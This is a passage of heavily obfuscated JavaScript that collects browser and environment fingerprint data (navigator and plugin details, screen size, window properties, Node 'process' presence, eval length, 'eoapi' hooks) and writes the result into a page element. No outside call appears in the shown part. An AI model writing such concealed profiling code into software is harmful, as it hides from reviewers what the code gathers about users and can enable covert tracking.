'\x59\x54\x59\x6f')](window);return window[_0xed6f('0x137', '\x5a\x7a\x46\x50')][_0xed6f('0x9b', '\x52\x28\x6f\x61')];}],[_0xed6f('0x138', '\x57\x77\x69\x78'),_0xed6f('0x139', '\x48\x57\x30\x75'),function(){return _0x46cfaf[_0xed6f('0x13a', '\x52\x4a\x29\x4d')](window[_0xed6f('0x13b', '\x52\x4a\x29\x4d')],0x0);}],[_0xed6f('0x13c', '\x6d\x49\x35\x76'),_0xed6f('0x13d', '\x6f\x5e\x23\x5a'),function(){return _0x46cfaf[_0xed6f('0x13e', '\x42\x55\x70\x23')](window[_0xed6f('0x13f', '\x31\x66\x67\x30')],0x0);}],[_0xed6f('0x140', '\x30\x62\x79\x6a'),_0xed6f('0x141', '\x6c\x50\x56\x53'),function(){return window[_0xed6f('0x142', '\x52\x4a\x29\x4d')];}],[_0xed6f('0x143', '\x55\x63\x35\x76'),_0xed6f('0x144', '\x43\x70\x41\x41'),function(){return window[_0xed6f('0x145', '\x36\x4a\x4f\x73')][_0xed6f('0x146', '\x34\x44\x39\x58')]();}],[_0xed6f('0x147', '\x71\x75\x4e\x57'),_0xed6f('0xea', '\x42\x55\x70\x23'),function(){return Boolean(typeof process!==_0xed6f('0x148', '\x57\x77\x69\x78')&&process[_0xed6f('0x149', '\x58\x39\x58\x63')]&&process[_0xed6f('0x14a', '\x70\x5e\x32\x21')][_0xed6f('0x14b', '\x48\x57\x30\x75')]);}],[_0xed6f('0x14c', '\x78\x78\x63\x72'),_0xed6f('0x14d', '\x58\x39\x58\x63'),function(){return document[_0xed6f('0x14e', '\x55\x63\x35\x76')];}],[_0xed6f('0x14f', '\x59\x54\x59\x6f'),_0xed6f('0x150', '\x76\x66\x38\x4d'),function(){return eval[_0xed6f('0x151', '\x5b\x31\x74\x62')]()[_0xed6f('0x3f', '\x63\x65\x32\x36')];}],[_0xed6f('0x152', '\x6e\x50\x34\x67'),_0xed6f('0x153', '\x51\x26\x24\x65'),function(){return navigator[_0xed6f('0x154', '\x52\x28\x6f\x61')][_0xed6f('0x155', '\x62\x35\x37\x70')];}],[_0xed6f('0x156', '\x36\x52\x53\x58'),_0xed6f('0x157', '\x48\x57\x30\x75'),function(){return deviceType;}],[_0xed6f('0x158', '\x26\x61\x64\x74'),_0xed6f('0x144', '\x43\x70\x41\x41'),function(){return screen[_0xed6f('0x159', '\x37\x77\x35\x33')];}],[_0xed6f('0x15a', '\x32\x42\x44\x55'),_0xed6f('0x15b', '\x48\x57\x6c\x6d'),function(){return screen[_0xed6f('0x15c', '\x34\x44\x39\x58')];}],[_0xed6f('0x15d', '\x45\x72\x41\x28'),_0xed6f('0x110', '\x59\x54\x59\x6f'),function(){var _0x5ba355=eoapi;return _0x5ba355;}],[_0xed6f('0x15e', '\x63\x65\x32\x36'),_0xed6f('0x15f', '\x39\x55\x38\x21'),function(){var _0x4e7292=eoapi_VerifyThis;return _0x4e7292;}],[_0xed6f('0x160', '\x45\x72\x41\x28'),_0xed6f('0x161', '\x70\x5e\x32\x21'),function(){var _0x57f9a8=eoapi_extInvoke;return _0x57f9a8;}],[_0xed6f('0x162', '\x6c\x50\x56\x53'),_0xed6f('0x116', '\x77\x6b\x6a\x74'),function(){var _0x2f8b49=eoWebBrowserDispatcher;return _0x2f8b49;}],[_0xed6f('0x163', '\x48\x57\x6c\x6d'),_0xed6f('0x113', '\x5b\x31\x74\x62'),function(){return window[_0xed6f('0x164', '\x23\x38\x28\x58')];}],[_0xed6f('0x165', '\x61\x54\x49\x71'),_0xed6f('0x166', '\x26\x4f\x57\x72'),function(){return _0x46cfaf[_0xed6f('0x167', '\x6e\x50\x34\x67')](navigator[_0xed6f('0x168', '\x39\x76\x50\x55')][_0xed6f('0x45', '\x48\x57\x30\x75')],0x2);}],[_0xed6f('0x169', '\x48\x57\x6c\x6d'),_0xed6f('0x166', '\x26\x4f\x57\x72'),function(){return _0x46cfaf[_0xed6f('0x16a', '\x6c\x61\x4b\x36')](navigator[_0xed6f('0x16b', '\x4c\x34\x33\x45')][_0xed6f('0x16c', '\x76\x66\x38\x4d')],0x2);}],[_0xed6f('0x16d', '\x59\x73\x23\x23'),_0xed6f('0x83', '\x30\x62\x79\x6a'),function(){return window[_0xed6f('0x16e', '\x36\x52\x53\x58')];}],[_0xed6f('0x16f', '\x77\x6b\x6a\x74'),_0xed6f('0x13d', '\x6f\x5e\x23\x5a'),function(){return navigator[_0xed6f('0x170', '\x51\x26\x24\x65')][_0xed6f('0x171', '\x34\x44\x39\x58')][0x0][_0xed6f('0x172', '\x36\x4a\x4f\x73')];}],[_0xed6f('0x173', '\x5a\x7a\x46\x50'),_0xed6f('0x174', '\x45\x72\x41\x28'),function(){return navigator[_0xed6f('0x175', '\x55\x63\x35\x76')][_0xed6f('0x176', '\x62\x35\x37\x70')][0x1][_0xed6f('0x177', '\x62\x35\x37\x70')];}],[_0xed6f('0x178', '\x34\x44\x39\x58'),_0xed6f('0x179', '\x36\x52\x53\x58'),function(){return navigator[_0xed6f('0x17a', '\x42\x55\x70\x23')][_0xed6f('0x17b', '\x58\x39\x58\x63')][0x2][_0xed6f('0x177', '\x62\x35\x37\x70')];}],[_0xed6f('0x17c', '\x5a\x7a\x46\x50'),_0xed6f('0x17d', '\x62\x71\x50\x54'),function(){return navigator[_0xed6f('0x17e', '\x59\x73\x23\x23')][_0xed6f('0x17f', '\x63\x65\x32\x36')];}],[_0xed6f('0x180', '\x78\x78\x63\x72'),_0xed6f('0x181', '\x6e\x50\x34\x67'),function(){return navigator[_0xed6f('0x182', '\x59\x73\x23\x23')];}],[_0xed6f('0x183', '\x77\x6b\x6a\x74'),_0xed6f('0x184', '\x30\x62\x79\x6a'),function(){return navigator[_0xed6f('0x170', '\x51\x26\x24\x65')][_0xed6f('0x185', '\x78\x78\x63\x72')];}],[_0xed6f('0x186', '\x5a\x7a\x46\x50'),_0xed6f('0x187', '\x31\x66\x67\x30'),function(){return navigator[_0xed6f('0x188', '\x62\x35\x37\x70')][_0xed6f('0x189', '\x58\x39\x58\x63')];}]];try{var _0xf218db=_0xed6f('0x18a', '\x7a\x42\x6c\x50')[_0xed6f('0x18b', '\x57\x77\x69\x78')]('\x7c'),_0x56babc=0x0;while(!![]){switch(_0xf218db[_0x56babc++]){case'\x30':if(!_0xcca9f4[_0xed6f('0x18c', '\x30\x62\x79\x6a')])_0xcca9f4[_0xed6f('0x18d', '\x36\x4a\x4f\x73')]=_0x410b16;continue;case'\x31':_0x46cfaf[_0xed6f('0x18e', '\x37\x77\x35\x33')](_0x43893e);continue;case'\x32':var _0x56bccd='';continue;case'\x33':if(_0x3149fb){_0x90010c[_0xed6f('0x18f', '\x52\x28\x6f\x61')]([_0x3149fb,_0xed6f('0x174', '\x45\x72\x41\x28')]);_0x46cfaf[_0xed6f('0x190', '\x34\x44\x39\x58')](_0x45f746,_0x46cfaf[_0xed6f('0x191', '\x62\x35\x37\x70')](_0x5aa62f,_0x90010c));}continue;case'\x34':_0x90010c[_0xed6f('0x192', '\x76\x66\x38\x4d')]([_0x46cfaf[_0xed6f('0x193', '\x6c\x61\x4b\x36')](_0x46cfaf[_0xed6f('0x194', '\x4f\x26\x2a\x76')](_0x46cfaf[_0xed6f('0x195', '\x70\x5e\x32\x21')]('\x27',_0xf479a5),'\x27'),_0xed6f('0x196', '\x23\x78\x40\x38')),_0xed6f('0x14d', '\x58\x39\x58\x63'),function(){return _0xf479a5[_0xed6f('0x127', '\x55\x63\x35\x76')]();}]);continue;case'\x35':_0x46cfaf[_0xed6f('0x197', '\x63\x65\x32\x36')](_0x45f746,_0x46cfaf[_0xed6f('0x198', '\x6f\x5e\x23\x5a')](_0x5aa62f,_0x90010c));continue;case'\x36':for(var _0x2daef6=0x0;_0x46cfaf[_0xed6f('0x5a', '\x43\x70\x41\x41')](_0x2daef6,0x7);_0x2daef6++){_0x5b2237+=_0x48b5ac[_0x2daef6];}continue;case'\x37':for(var _0x552719=0x7;_0x46cfaf[_0xed6f('0x199', '\x76\x66\x38\x4d')](_0x552719,_0x48b5ac[_0xed6f('0x19a', '\x4c\x34\x33\x45')]);_0x552719++){_0x56bccd+=_0x48b5ac[_0x552719];}continue;case'\x38':var _0x5b2237='';continue;case'\x39':_0x5b4e0e[_0xed6f('0x19b', '\x39\x76\x50\x55')](_0xed6f('0x19c', '\x62\x71\x50\x54'))[_0xed6f('0x19d', '\x6c\x50\x56\x53')]=_0x46cfaf[_0xed6f('0x19e', '\x78\x51\x32\x57')](_0xed6f('0x19f', '\x52\x4a\x29\x4d'),_0xcca9f4[_0xed6f('0x1a0', '\x6e\x50\x34\x67')][_0xed6f('0x1a1', '\x59\x54\x59\x6f')]());continue;case'\x31\x30':if(_0x714295){try{_0x2b48f9[_0xed6f('0x1a2', '\x6e\x50\x34\x67')]=_0x46cfaf[_0xed6f('0x1a3', '\x43\x78\x29\x52')](_0xaf26c9,_0x714295);}catch(_0x93e866){}}continue;case'\x31\x31':var _0xf479a5=_0xed6f('0x1a4', '\x6d\x49\x35\x76');continue;case'\x31\x32':var _0x48b5ac=_0xed6f('0x1a5', '\x6f\x5e\x23\x5a');continue;}break;}}catch(_0x1da8b5){_0x5b4e0e[_0xed6f('0x1a6', '\x59\x73\x23\x23')](_0xed6f('0x1a7', '\x51\x26\x24\x65'))[_0xed6f('0x1a8', '\x45\x72\x41\x28')]=_0x46cfaf[_0xed6f('0x1a9', '\x52\x4a\x29\x4d')](_0xed6f('0x1aa', '\x43\x70\x41\x41'),_0xcca9f4[_0xed6f('0x1ab', '\x62\x35\x37\x70')](_0x1da8b5[_0xed6f('0x1ac', '\x71\x75\x4e\x57')]));}finally{if(_0x714295)_0x2b48f9[_0xed6f('0x1ad', '\x26\x4f\x57\x72')]=_0x714295;}}());